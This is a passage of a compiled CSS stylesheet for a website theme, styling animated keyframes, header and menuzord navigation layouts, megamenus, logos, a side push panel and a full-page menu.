  -moz-animation: stretch 500ms ease both;
  -o-animation: stretch 500ms ease both;
  animation: stretch 500ms ease both;
  transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -webkit-transform-origin: 0% 0%; }

@keyframes stretch {
  0% {
    transform: scaleX(0.3); }
  40% {
    transform: scaleX(1.02); }
  60% {
    transform: scaleX(0.98); }
  80% {
    transform: scaleX(1.01); }
  100% {
    transform: scaleX(0.98); }
  80% {
    transform: scaleX(1.01); }
  100% {
    transform: scaleX(1); } }

@-webkit-keyframes stretch {
  0% {
    -webkit-transform: scaleX(0.3); }
  40% {
    -webkit-transform: scaleX(1.02); }
  60% {
    -webkit-transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(0.98); }
  80% {
    -webkit-transform: scaleX(1.01); }
  100% {
    -webkit-transform: scaleX(1); } }

@-o-keyframes stretch {
  0% {
    -o-transform: scaleX(0.3); }
  40% {
    -o-transform: scaleX(1.02); }
  60% {
    -o-transform: scaleX(0.98); }
  80% {
    -o-transform: scaleX(1.01); }
  100% {
    -o-transform: scaleX(0.98); }
  80% {
    -o-transform: scaleX(1.01); }
  100% {
    -o-transform: scaleX(1); } }

body.tm-dark-layout .menuzord-container {
  background-color: #151515; }
  body.tm-dark-layout .menuzord-container .menuzord-menu > li > a {
    color: #888; }

/*
 * header-other.scss
 * -----------------------------------------------
*/
header#header .header-nav .header-nav-container {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1); }

header#header .nav-side-icon-list {
  display: inline-block; }
  @media (max-width: 1199.98px) {
    header#header .nav-side-icon-list {
      float: left; } }
  header#header .nav-side-icon-list > li {
    padding: 0 12px;
    margin-top: -4px; }
    header#header .nav-side-icon-list > li .custom-button {
      margin-top: -5px; }
    header#header .nav-side-icon-list > li:last-child {
      padding-right: 0; }

/*
 * header-nav.scss
 * -----------------------------------------------
*/
.header-nav .header-nav-wrapper .menuzord-container {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .header-nav .header-nav-wrapper .menuzord-container {
      transition: none; } }

.header-nav .header-nav-wrapper.navbar-scrolltofixed {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .header-nav .header-nav-wrapper.navbar-scrolltofixed {
      transition: none; } }

.header-nav .header-nav-col-row > :first-child {
  padding-left: 15px; }

.header-nav .header-nav-col-row > :last-child {
  padding-right: 15px; }

#top-primary-nav.menuzord,
#top-primary-nav-clone.menuzord {
  padding: 0; }

#top-primary-nav .menuzord-menu li a,
#top-primary-nav-clone .menuzord-menu li a {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    #top-primary-nav .menuzord-menu li a,
    #top-primary-nav-clone .menuzord-menu li a {
      transition: none; } }

#top-primary-nav .menuzord-menu > li,
#top-primary-nav-clone .menuzord-menu > li {
  position: relative; }
  #top-primary-nav .menuzord-menu > li > a,
  #top-primary-nav-clone .menuzord-menu > li > a {
    font-size: 1rem;
    padding-left: 20px;
    padding-right: 20px; }
    @media (max-width: 1199.98px) {
      #top-primary-nav .menuzord-menu > li > a,
      #top-primary-nav-clone .menuzord-menu > li > a {
        padding-left: 10px;
        padding-right: 10px; } }

#top-primary-nav .menuzord-menu ul.dropdown,
#top-primary-nav-clone .menuzord-menu ul.dropdown {
  border: 1px solid #ddd;
  box-shadow: 1px 1px 35px rgba(0, 0, 0, 0.08); }
  #top-primary-nav .menuzord-menu ul.dropdown li,
  #top-primary-nav-clone .menuzord-menu ul.dropdown li {
    margin: 0;
    border-bottom: 1px solid #eee;
    padding-left: 0; }
    #top-primary-nav .menuzord-menu ul.dropdown li a,
    #top-primary-nav-clone .menuzord-menu ul.dropdown li a {
      color: #555;
      font-size: 0.85rem;
      padding: 7px 25px 7px 22px; }
      #top-primary-nav .menuzord-menu ul.dropdown li a:hover,
      #top-primary-nav-clone .menuzord-menu ul.dropdown li a:hover {
        background-color: #f5f5f5; }
    #top-primary-nav .menuzord-menu ul.dropdown li:hover > a,
    #top-primary-nav-clone .menuzord-menu ul.dropdown li:hover > a {
      background: #eee none repeat scroll 0 0;
      color: #333; }
    #top-primary-nav .menuzord-menu ul.dropdown li a.menu-item-link.tm-submenu-title,
    #top-primary-nav-clone .menuzord-menu ul.dropdown li a.menu-item-link.tm-submenu-title {
      font-size: 1rem;
      font-weight: 700;
      color: #222; }

#top-primary-nav .menuzord-menu > li > ul.dropdown,
#top-primary-nav-clone .menuzord-menu > li > ul.dropdown {
  border-top: 3px solid #333;
  background: #fcfcfc; }

#top-primary-nav .menuzord-menu .tm-menu-badge,
#top-primary-nav-clone .menuzord-menu .tm-menu-badge {
  display: inline;
  font-size: 65%;
  line-height: 1;
  text-transform: uppercase;
  padding: 0 4px 0px 4px;
  margin: 0 0 0 5px;
  background-color: #f44336;
  color: #fff; }

@media (max-width: 1199.98px) {
  #top-primary-nav.menuzord-responsive .menuzord-menu > li > a,
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu > li > a {
    color: #fff;
    background-color: #333;
    border-bottom-color: #444; }
  #top-primary-nav.menuzord-responsive .menuzord-menu li .indicator,
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu li .indicator {
    border-left-color: #444; }
  #top-primary-nav.menuzord-responsive .menuzord-menu ul.dropdown,
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu ul.dropdown {
    border-top: 0;
    border-color: #444; }
    #top-primary-nav.menuzord-responsive .menuzord-menu ul.dropdown li a,
    #top-primary-nav-clone.menuzord-responsive .menuzord-menu ul.dropdown li a {
      color: #fff;
      background-color: #363636;
      border-bottom-color: #444; }
  #top-primary-nav.menuzord-responsive .menuzord-menu .widget,
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu .widget {
    margin-bottom: 15px; }
  #top-primary-nav.menuzord-responsive .menuzord-menu .megamenu .megamenu-row > [class^="col"],
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu .megamenu .megamenu-row > [class^="col"] {
    padding: 0 15px; }
  #top-primary-nav.menuzord-responsive .menuzord-menu .megamenu .megamenu-row [class*="col"],
  #top-primary-nav-clone.menuzord-responsive .menuzord-menu .megamenu .megamenu-row [class*="col"] {
    margin-top: 0; } }

@media (max-width: 1199.98px) {
  #top-primary-nav .menuzord-menu {
    display: none !important; } }

#top-primary-nav-clone .showhide {
  display: none !important; }

#top-primary-nav-clone .menuzord-menu {
  margin-bottom: 30px; }

header#header .site-brand {
  transition: all 0.3s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    header#header .site-brand {
      transition: none; } }
  @media (max-width: 1199.98px) {
    header#header .site-brand {
      margin-right: 20px; } }
  @media (max-width: 767.98px) {
    header#header .site-brand {
      margin-right: 0; } }
  header#header .site-brand img {
    max-height: 38px;
    width: auto;
    transition: all 0.3s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      header#header .site-brand img {
        transition: none; } }
  header#header .site-brand img.logo-2x {
    display: none; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  header#header .site-brand .logo-default.logo-1x {
    display: none; }
  header#header .site-brand .logo-default.logo-2x {
    display: inline-block; } }

/* subtitle */
.menu-item .subtitle {
  display: block;
  font-weight: normal; }

/* Switchable logo */
body.switchable-logo header#header .site-brand .logo-light.logo-1x {
  display: inline-block; }

body.switchable-logo header#header .site-brand .logo-dark.logo-1x {
  display: none; }

body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-light.logo-1x {
  display: none; }

body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-dark.logo-1x {
  display: inline-block; }

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  body.switchable-logo header#header .site-brand .logo-light.logo-1x {
    display: none; }
  body.switchable-logo header#header .site-brand .logo-dark.logo-1x {
    display: none; }
  body.switchable-logo header#header .site-brand .logo-light.logo-2x {
    display: inline-block; }
  body.switchable-logo header#header .site-brand .logo-dark.logo-2x {
    display: none; }
  body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-light.logo-1x {
    display: none; }
  body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-dark.logo-1x {
    display: none; }
  body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-light.logo-2x {
    display: none; }
  body.switchable-logo header#header .header-nav-wrapper.navbar-scrolltofixed.scroll-to-fixed-fixed .site-brand .logo-dark.logo-2x {
    display: inline-block; } }

/* -------- Megamenu-Row ---------- */
.menuzord-menu > li > .megamenu {
  border-top: 3px solid #333;
  background: #fcfcfc;
  background-repeat: no-repeat;
  background-position: bottom right;
  padding: 0;
  min-width: 400px; }
  .menuzord-menu > li > .megamenu.megamenu-three-quarter-width {
    left: auto;
    width: 75%; }
  .menuzord-menu > li > .megamenu .megamenu-row {
    box-shadow: 1px 1px 35px rgba(0, 0, 0, 0.08);
    display: table; }
    .menuzord-menu > li > .megamenu .megamenu-row .col1 {
      width: 8.33333333%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col2 {
      width: 16.66666667%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col3 {
      width: 25%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col4 {
      width: 33.333%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col5 {
      width: 41.66666667%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col6 {
      width: 50%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col7 {
      width: 58.33333333%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col8 {
      width: 66.66666667%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col9 {
      width: 75%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col10 {
      width: 83.33333333%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col11 {
      width: 91.66666667%; }
    .menuzord-menu > li > .megamenu .megamenu-row .col12 {
      width: 100%; }
    .menuzord-menu > li > .megamenu .megamenu-row > [class^="col"] {
      display: table-cell;
      float: none;
      margin-left: 0;
      padding: 15px 10px;
      border-right: 1px solid #eee;
      background-repeat: no-repeat;
      background-position: bottom right; }
    .menuzord-menu > li > .megamenu .megamenu-row > [class^="col"]:last-child {
      border-right: none; }
    .menuzord-menu > li > .megamenu .megamenu-row li {
      border: 0 none;
      clear: both;
      font-size: 12px;
      margin: 0;
      padding: 2px;
      position: relative;
      width: 100%;
      /*.tm-submenu-title {
						display: block;
						padding: 7px 12px 7px;
					}*/ }
      .menuzord-menu > li > .megamenu .megamenu-row li a.menu-item-link {
        color: #777;
        display: block;
        font-size: 0.85rem;
        padding: 5px 12px 5px; }
        .menuzord-menu > li > .megamenu .megamenu-row li a.menu-item-link i {
          color: #777;
          padding-right: 6px; }
      .menuzord-menu > li > .megamenu .megamenu-row li a.menu-item-link.tm-submenu-title {
        font-size: 1rem;
        font-weight: 700;
        color: #222; }
      .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title), .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) {
        color: #111;
        background-color: #f5f5f5; }
        .menuzord-menu > li > .megamenu .megamenu-row li.active > .menu-item-link:not(.tm-submenu-title) i, .menuzord-menu > li > .megamenu .megamenu-row li:hover > .menu-item-link:not(.tm-submenu-title) i {
          color: #555;
          padding-right: 6px; }
    .menuzord-menu > li > .megamenu .megamenu-row .widget {
      margin-bottom: 0; }

@media (min-width: 1200px) {
  .menuzord-menu > li > .megamenu {
    display: block !important;
    opacity: 0;
    visibility: hidden; }
  .menuzord-menu > li:hover > .megamenu {
    opacity: 1;
    visibility: visible; } }

body.admin-bar .header-nav .navbar-scrolltofixed.scroll-to-fixed-fixed {
  margin-top: 28px; }
  @media (max-width: 600px) {
    body.admin-bar .header-nav .navbar-scrolltofixed.scroll-to-fixed-fixed {
      margin-top: 45px; } }

/*
 * header-type.scss
 * -----------------------------------------------
*/
@media (max-width: 1199.98px) {
  header#header.header-layout-type-header-2rows .menuzord-brand {
    margin-bottom: 25px;
    margin-top: 25px; } }

header#header.header-layout-type-header-3rows .header-nav {
  border-top: 1px solid #eee; }

header#header.header-layout-type-header-3rows .menuzord-brand {
  margin-bottom: 0;
  margin-top: 0; }

header#header.header-layout-type-header-3rows .menuzord-menu > li {
  padding: 18px 0; }

header#header.header-layout-type-header-3rows .menuzord .showhide {
  float: left; }

header#header.header-layout-type-header-3rows .nav-side-icon-list {
  float: right; }

@media (max-width: 1199.98px) {
  header#header.header-layout-type-header-3rows .site-brand {
    display: block;
    float: none;
    margin-bottom: 30px; }
  header#header.header-layout-type-header-3rows .menuzord-menu > li {
    padding: 0; } }

@media (max-width: 1199.98px) {
  header#header.header-layout-type-header-3rows .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
    left: 0;
    right: auto; } }

header#header.header-layout-type-header-2rows-floating-header {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  z-index: 1111; }
  @media (max-width: 991.98px) {
    header#header.header-layout-type-header-2rows-floating-header {
      position: relative; } }
  header#header.header-layout-type-header-2rows-floating-header .header-top {
    background-color: transparent !important; }
  @media (min-width: 768px) {
    header#header.header-layout-type-header-2rows-floating-header .header-nav {
      margin-top: 20px; }
    header#header.header-layout-type-header-2rows-floating-header .header-top + .header-nav {
      margin-top: 0; } }
  header#header.header-layout-type-header-2rows-floating-header .menuzord-menu {
    float: right; }
    header#header.header-layout-type-header-2rows-floating-header .menuzord-menu > li > a {
      font-weight: 600;
      letter-spacing: 0px; }
  header#header.header-layout-type-header-2rows-floating-header .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord-container {
    background-color: transparent;
    box-shadow: none; }
  header#header.header-layout-type-header-2rows-floating-header .nav-side-icon-list {
    float: right; }
    @media (min-width: 1200px) {
      header#header.header-layout-type-header-2rows-floating-header .nav-side-icon-list > li {
        margin-top: 0; } }
  header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow {
    background-color: transparent;
    background-image: linear-gradient(180deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.45), rgba(0, 0, 0, 0.01));
    padding-bottom: 30px;
    border-width: 0 0 1px;
    border-color: #f4f4f4; }
    @media (max-width: 991.98px) {
      header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow {
        background-color: #333;
        padding-bottom: 0; } }
    @media (max-width: 991.98px) {
      header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-top {
        background-color: #2c2c2c; } }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord-menu > li > a {
      color: #fff; }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord .showhide em {
      background: #fff; }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list li a i {
      color: #fff; }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list li .hamburger-box .hamburger-inner, header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list li .hamburger-box .hamburger-inner:after, header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list li .hamburger-box .hamburger-inner:before {
      background-color: #fff; }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .nav-side-icon-list .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .mini-cart-icon .items-count {
      background-color: #fff;
      color: #333; }
  header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow {
    background-color: transparent;
    background-image: linear-gradient(180deg, rgba(250, 250, 250, 0.7), rgba(250, 250, 250, 0.45), rgba(250, 250, 250, 0.01));
    padding-bottom: 30px;
    border-width: 0 0 1px;
    border-color: #f4f4f4; }
    @media (max-width: 991.98px) {
      header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow {
        padding-bottom: 0; } }
    header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow .header-top {
      color: #333; }
      @media (max-width: 991.98px) {
        header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow .header-top {
          background-color: #eee; } }
      header#header.header-layout-type-header-2rows-floating-header.header-bg-light-shadow .header-top a {
        color: #333; }

header#header.header-layout-type-header-logo-center .header-nav {
  border-top: 1px solid #eee; }

header#header.header-layout-type-header-logo-center .site-brand {
  display: block;
  float: none; }

header#header.header-layout-type-header-logo-center .menuzord-brand {
  margin-bottom: 0;
  margin-top: 0; }

header#header.header-layout-type-header-logo-center .menuzord-menu > li {
  padding: 18px 0; }

header#header.header-layout-type-header-logo-center .nav-side-icon-list {
  float: right; }

@media (max-width: 1199.98px) {
  header#header.header-layout-type-header-logo-center .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
    left: 0;
    right: auto; } }

header#header.header-layout-type-header-logo-menu-center .header-nav {
  border-top: 1px solid #eee; }

header#header.header-layout-type-header-logo-menu-center .site-brand {
  display: block;
  float: none; }

header#header.header-layout-type-header-logo-menu-center .menuzord-brand {
  margin-bottom: 0;
  margin-top: 0; }

header#header.header-layout-type-header-logo-menu-center .menuzord-menu > li {
  padding: 18px 0; }

header#header.header-layout-type-header-logo-menu-center .menuzord-menu {
  float: none;
  text-align: left; }
  @media (min-width: 1200px) {
    header#header.header-layout-type-header-logo-menu-center .menuzord-menu {
      display: inline-block !important; } }

header#header.header-layout-type-header-logo-menu-center .top-nav-mini-cart-icon-container {
  text-align: left; }
  @media (max-width: 1199.98px) {
    header#header.header-layout-type-header-logo-menu-center .top-nav-mini-cart-icon-container .top-nav-mini-cart-icon-contents .dropdown-content {
      left: 0;
      right: auto; } }

header#header.header-layout-type-header-mobile-nav .site-brand {
  float: none; }

header#header.header-layout-type-header-vertical-nav .site-brand {
  padding: 0 15px 0; }

header#header.header-layout-type-header-vertical-nav .menuzord-menu > li > a {
  padding-bottom: 5px;
  padding-top: 5px; }

header#header.header-layout-type-header-vertical-nav .menuzord-menu > li:hover > a::before {
  bottom: 0; }

body.tm-dark-layout header#header .header-nav {
  border-top-color: #151515; }

/*
 *	side-push-panel.scss
 * -----------------------------------------------
*/
.side-push-panel {
  overflow-x: hidden;
  /* -------- Has Side Panel ---------- */ }
  .side-push-panel.fullwidth-page #wrapper {
    right: 0;
    position: relative; }
  .side-push-panel.fullwidth-page header .header-nav-wrapper.scroll-to-fixed-fixed .container {
    right: 0; }
  .side-push-panel.fullwidth-page.side-panel-left #wrapper {
    left: 0;
    right: auto; }
  .side-push-panel.fullwidth-page.side-panel-left header .header-nav-wrapper.scroll-to-fixed-fixed .container {
    left: 0;
    right: auto; }
  .side-push-panel.fullwidth-page.side-panel-open #wrapper {
    right: 400px; }
  .side-push-panel.fullwidth-page.side-panel-open header .header-nav-wrapper.scroll-to-fixed-fixed .container {
    right: 400px; }
  .side-push-panel.fullwidth-page.side-panel-left.side-panel-open #wrapper {
    left: 400px;
    right: auto; }
  .side-push-panel.fullwidth-page.side-panel-left.side-panel-open header .header-nav-wrapper.scroll-to-fixed-fixed .container {
    left: 400px;
    right: auto; }
  .side-push-panel.has-side-panel .menuzord .showhide {
    float: left; }

/* -------- Body Overlay ---------- */
.has-side-panel .side-panel-body-overlay {
  transition: opacity 0.3s ease;
  background-color: rgba(0, 0, 0, 0.8);
  height: 100%;
  left: 0;
  opacity: 0;
  pointer-events: none;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: -1; }
  @media screen and (prefers-reduced-motion: reduce) {
    .has-side-panel .side-panel-body-overlay {
      transition: none; } }

.has-side-panel.side-panel-open .side-panel-body-overlay {
  opacity: 1;
  pointer-events: auto;
  z-index: 1111; }

.side-panel-open:not(.device-xxs):not(.device-xs):not(.device-sm) .side-panel-body-overlay:hover {
  cursor: url("../images/close.png") 15 15, default; }

/* -------- Side Panel ---------- */
#side-panel-container {
  -webkit-backface-visibility: hidden;
  background-color: #fff;
  height: 100%;
  overflow: hidden;
  position: fixed;
  right: -400px;
  top: 0;
  text-align: left;
  width: 400px;
  z-index: 1112;
  transition: all 0.4s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    #side-panel-container {
      transition: none; } }
  @media (max-width: 991.98px) {
    #side-panel-container {
      width: 300px; } }
  #side-panel-container ul {
    padding-left: 0; }
  #side-panel-container .side-panel-wrap {
    bottom: 0;
    height: 100%;
    left: 0;
    overflow: auto;
    padding: 50px 60px 50px 40px;
    position: absolute;
    top: 0;
    width: 100%; }
  #side-panel-container .widget.widget-side-push-panel {
    width: 100%;
    font-size: 14px;
    margin-bottom: 20px; }
    #side-panel-container .widget.widget-side-push-panel .widget-title {
      font-weight: 700; }
    #side-panel-container .widget.widget-side-push-panel .textwidget {
      color: #333; }
    #side-panel-container .widget.widget-side-push-panel.widget-horizontal-row {
      margin-top: 0;
      margin-bottom: 0; }
    #side-panel-container .widget.widget-side-push-panel.widget-image-widget .thumb {
      margin-bottom: 20px; }

.side-panel-open #side-panel-container {
  right: 0; }

.side-panel-left #side-panel-container {
  left: -400px;
  right: auto; }

.side-panel-left.side-panel-open #side-panel-container {
  left: 0;
  right: auto; }

.device-touch #side-panel-container .side-panel-wrap {
  overflow-y: scroll; }

/* -------- Side-Panel-Trigger And Close ---------- */
#side-panel-trigger {
  cursor: pointer;
  display: block;
  z-index: 11; }

#side-panel-trigger-close {
  position: absolute;
  right: 0;
  top: 0; }
  #side-panel-trigger-close .side-panel-trigger-icon {
    font-size: 18px;
    color: #333;
    margin-top: 20px;
    margin-right: 15px;
    background: #eee;
    padding: 13px 16px 14px 16px;
    border-radius: 30px; }

/* -------- Transition ---------- */
.side-push-panel.fullwidth-page #wrapper,
.side-push-panel.fullwidth-page header .header-nav-wrapper.scroll-to-fixed-fixed .container {
  transition: all 0.4s ease; }
  @media screen and (prefers-reduced-motion: reduce) {
    .side-push-panel.fullwidth-page #wrapper,
    .side-push-panel.fullwidth-page header .header-nav-wrapper.scroll-to-fixed-fixed .container {
      transition: none; } }

/* Hamburger Menu */
.hamburger-box {
  display: inline-block;
  height: 20px;
  position: relative;
  width: 20px;
  padding: 12px 5px; }
  .hamburger-box .hamburger-inner {
    margin-left: 3px;
    top: 16px; }
  .hamburger-box .hamburger-inner,
  .hamburger-box .hamburger-inner:after,
  .hamburger-box .hamburger-inner:before {
    background-color: #888;
    border-radius: 4px;
    height: 4px;
    position: absolute;
    width: 4px;
    transition: all 0.15s ease; }
    @media screen and (prefers-reduced-motion: reduce) {
      .hamburger-box .hamburger-inner,
      .hamburger-box .hamburger-inner:after,
      .hamburger-box .hamburger-inner:before {
        transition: none; } }
  .hamburger-box .hamburger-inner:after,
  .hamburger-box .hamburger-inner:before {
    display: block;
    content: ""; }
  .hamburger-box .hamburger-inner:before {
    top: -8px; }
  .hamburger-box .hamburger-inner:after {
    bottom: -8px; }
  .hamburger-box:hover .hamburger-inner,
  .hamburger-box:hover .hamburger-inner:after,
  .hamburger-box:hover .hamburger-inner:before {
    background-color: #888; }

/*
 *	menu-full-page.scss
 * -----------------------------------------------
*/
/* menu-full-page plugin code */
.menu-full-page #fullpage-nav {
  background: rgba(255, 255, 255, 0.97);
  z-index: -1;
  position: fixed;
  /*left: -100%;*/
  /*left or right and the width of your navigation panel*/
  left: 0 !important;
  /*left or right and the width of your navigation panel*/
  opacity: 0;
  width: 100%;
  /*should match the above value*/
  transition: all 2s ease-in-out; }
  @media screen and (prefers-reduced-motion: reduce) {
    .menu-full-page #fullpage-nav {
      transition: none; } }
  .menu-full-page #fullpage-nav ul {
    list-style: none;
    margin-top: 50px;
    transition: all 0.4s ease-in-out; }
    @media screen and (prefers-reduced-motion: reduce) {
      .menu-full-page #fullpage-nav ul {
        transition: none; } }
    .menu-full-page #fullpage-nav ul li {
      text-align: center;
      transition: all 0.4s ease;
      padding: 10px 0;
      position: relative; }
      .menu-full-page #fullpage-nav ul li a {
        color: #111;
        font-size: 26px;
        text-decoration: none;
        font-weight: 400;
        text-transform: uppercase;
        padding: 0;
        position: relative; }
        .menu-full-page #fullpage-nav ul li a:hover {
          color: #888;
          transition: color 2s time; }
          @media screen and (prefers-reduced-motion: reduce) {
            .menu-full-page #fullpage-nav ul li a:hover {
              transition: none; } }
      .menu-full-page #fullpage-nav ul li:hover:after a {
        position: absolute;
        content: '';
        color: #FFF; }
    .menu-full-page #fullpage-nav ul ul {
      display: none; }
      .menu-full-page #fullpage-nav ul ul li a {
        font-size: 13px; }
        .menu-full-page #fullpage-nav ul ul li a:hover {
          color: #888; }

.menu-full-page .fullpage-nav-toggle.menu-open + #fullpage-nav {
  opacity: 1;
  z-index: 1111; }
  .menu-full-page .fullpage-nav-toggle.menu-open + #fullpage-nav > ul {
    margin-top: 70px; }

.menu-full-page .fullpage-nav-toggle {
  z-index: 1112;
  display: block;
  position: fixed;
  top: 0;
  right: 0;
  overflow: hidden;
  margin: 0;
  padding: 0;
  width: 70px;
  height: 70px;
  font-size: 0;
  text-indent: -9999px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  box-shadow: none;
  border-radius: none;
  border: none;
  cursor: pointer;
  transition: background 0.3s;
  background-color: transparent;
  /* active state, i.e. menu open */ }
  @media screen and (prefers-reduced-motion: reduce) {
    .menu-full-page .fullpage-nav-toggle {
      transition: none; } }
  .menu-full-page .fullpage-nav-toggle i {
    text-decoration: none;
    font-size: 40px;
    color: #fff; }
  .menu-full-page .fullpage-nav-toggle:focus {
    outline: none; }
  .menu-full-page .fullpage-nav-toggle span {
    display: block;
    position: absolute;
    top: 45px;
    left: 24px;
    right: 18px;
    height: 4px;
    border-radius: 2px;
    background: #333;
    transition: background 0 0.3s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .menu-full-page .fullpage-nav-toggle span {
        transition: none; } }
    .menu-full-page .fullpage-nav-toggle span:before, .menu-full-page .fullpage-nav-toggle span:after {
      position: absolute;
      display: block;
      left: 0;
      width: 100%;
      height: 4px;
      border-radius: 0;
      background-color: #333;
      content: "";
      -webkit-transition-duration: 0.3s, 0.3s;
      transition-duration: 0.3s, 0.3s;
      -webkit-transition-delay: 0.3s, 0;
      transition-delay: 0.3s, 0; }
    .menu-full-page .fullpage-nav-toggle span:before {
      top: -8px;
      -webkit-transition-property: top, -webkit-transform;
      transition-property: top, transform; }
    .menu-full-page .fullpage-nav-toggle span:after {
      bottom: -8px;
      -webkit-transition-property: bottom, -webkit-transform;
      transition-property: bottom, transform; }
  .menu-full-page .fullpage-nav-toggle.menu-open {
    background-color: transparent; }
    .menu-full-page .fullpage-nav-toggle.menu-open span {
      background: none; }
      .menu-full-page .fullpage-nav-toggle.menu-open span:before, .menu-full-page .fullpage-nav-toggle.menu-open span:after {
        background-color: #111;
        -webkit-transition-delay: 0, 0.3s;
        transition-delay: 0, 0.3s; }
      .menu-full-page .fullpage-nav-toggle.menu-open span:before {
        top: 0;
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg); }
      .menu-full-page .fullpage-nav-toggle.menu-open span:after {
        bottom: 0;
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg); }

/* menu-full-page custom code */
.menu-full-page .header #fullpage-nav li {
  padding: 5px 0; }
  .menu-full-page .header #fullpage-nav li a {
    background: none;
    display: inline;
    font-size: 26px; }

.menu-full-page .header #fullpage-nav ul ul {
  margin-top: 0; }
  .menu-full-page .header #fullpage-nav ul ul li {
    padding: 3px 0; }
  .menu-full-page .header #fullpage-nav ul ul li a {
    font-size: 17px; }

.menu-full-page .header #fullpage-nav ul li .dropdown {
  background: none;
  box-shadow: none;
  border: none;
  float: none;
  padding: 0;
  position: relative;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  -moz-transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  -ms-transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  -o-transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  transition: all 0.9s cubic-bezier(0.55, 0, 0.175, 1) !important;
  display: block !important;
  visibility: visible; }

.menu-full-page .header #fullpage-nav ul li:hover .dropdown {
  max-height: 700px; }

.menu-full-page .header #fullpage-nav #main-nav > .menu-item > a:before {
  display: block;
  content: '';
  position: absolute;
  z-index: -1;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: #111;
  transform-origin: right;
  transform: scale(0, 1);
  transition: transform 0.3s cubic-bezier(1, 0, 0, 1);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.menu-full-page .header #fullpage-nav #main-nav > .menu-item > a:before {
  width: calc(100% + 16px);
  left: -8px;
  bottom: 0;
  transform-origin: 50%;
  transform: scale(0, 1); }

.menu-full-page .header #fullpage-nav #main-nav > .menu-item > a:hover:before,
